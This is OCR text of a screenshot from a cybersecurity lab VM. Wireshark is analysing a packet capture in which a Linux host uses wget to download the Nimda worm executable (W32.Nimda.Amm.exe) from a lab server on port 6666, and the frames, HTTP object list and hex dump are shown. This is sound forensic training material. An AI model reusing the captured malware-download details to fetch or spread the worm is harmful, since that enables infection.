 CyberOps-WS [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications nimda.download.pcap [Wire... Wireshark: HTTP object list Terminal - analyst@secOps:... 11:11 analyst
nimda.download.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 0 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
1 0.000000 209.165.200.235 209.165.202.133 TCP 74 48598 → 6666 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=4051203246 TSecr=0 WS=512
2 0.000259 209.165.202.133 209.165.200.235 TCP 74 6666 → 48598 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=3023496465 TSecr=4051203246 WS=512
3 0.000297 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=1 Ack=1 Win=29696 Len=0 TSval=4051203246 TSecr=3023496465
4 0.000565 209.165.200.235 209.165.202.133 HTTP 230 GET /W32.Nimda.Amm.exe HTTP/1.1
5 0.000588 209.165.202.133 209.165.200.235 TCP 66 6666 → 48598 [ACK] Seq=1 Ack=165 Win=30208 Len=0 TSval=3023496465 TSecr=4051203246
6 0.000708 209.165.202.133 209.165.200.235 TCP 324 6666 → 48598 [PSH, ACK] Seq=1 Ack=165 Win=30208 Len=258 TSval=3023496465 TSecr=4051203246 [TCP segment of a reassembled PDU]
7 0.000827 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=259 Win=30720 Len=0 TSval=4051203246 TSecr=3023496465
8 0.004594 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq=259 Ack=16
9 0.004602 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=17
10 0.004605 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq=1707 Ack=1
11 0.004610 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=31
12 0.004611 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq=3155 Ack=1
13 0.004612 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=46
14 0.004613 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq=4603 Ack=1
15 0.004614 209.165.200.235 209.165.202.133 TCP 66 48598 → 6666 [ACK] Seq=165 Ack=60
16 0.004615 209.165.202.133 209.165.200.235 TCP 1514 6666 → 48598 [ACK] Seq=6051 Ack=1
Wireshark: HTTP object list
Packet num Hostname Content Type Size Filename
309 209.165.202.133:6666 application/octet-stream 345 kB W32.Nimda.Amm.exe
Help Save As Save All Cancel
Frame 4: 230 bytes on wire (1840 bits), 230 bytes captured (1840 bits)
Ethernet II, Src: ea:05:2c:e1:90:3d (ea:05:2c:e1:90:3d), Dst: 16:4c:37:9e:eb:50 (16:4c:37:9e:eb:50)
Internet Protocol Version 4, Src: 209.165.200.235, Dst: 209.165.202.133
Transmission Control Protocol, Src Port: 48598, Dst Port: 6666, Seq: 1, Ack: 1, Len: 164
Hypertext Transfer Protocol
0000 16 4c 37 9e eb 50 ea 05 2c e1 90 3d 08 00 45 00 .L7..P.. ,..=..E.
0010 00 d8 2f 66 40 00 40 06 d3 fd d1 a5 c8 eb d1 a5 ../f@.@. ........
0020 ca 85 bd d6 1a 0a ec 07 5b 57 81 69 5f 03 80 18 ........ [W.i_...
0030 00 3a 37 87 00 00 01 01 08 0a f1 78 74 ae b4 36 .:7..... ...xt..6
0040 e5 11 47 45 54 20 2f 57 33 32 2e 4e 69 6d 64 61 ..GET /W 32.Nimda
0050 2e 41 6d 6d 2e 65 78 65 20 48 54 54 50 2f 31 2e .Amm.exe HTTP/1.
0060 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 57 1..User- Agent: W
0070 67 65 74 2f 31 2e 31 39 2e 31 20 28 6c 69 6e 75 get/1.19 .1 (linu
0080 78 2d 67 6e 75 29 0d 0a 41 63 63 65 70 74 3a 20 x-gnu).. Accept:
0090 2a 2f 2a 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f */*..Acc ept-Enco
00a0 64 69 6e 67 3a 20 69 64 65 6e 74 69 74 79 0d 0a ding: id entity..
00b0 48 6f 73 74 3a 20 32 30 39 2e 31 36 35 2e 32 30 Host: 20 9.165.20
00c0 32 2e 31 33 33 3a 36 36 36 36 0d 0a 43 6f 6e 6e 2.133:66 66..Conn
00d0 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 ection: Keep-Ali
00e0 76 65 0d 0a 0d 0a ve....
Frame (frame), 230 bytes Packets: 316 · Displayed: 316 (100.0%) · Load time: 0:00.006 Profile: Default
CTRL (DESTRA)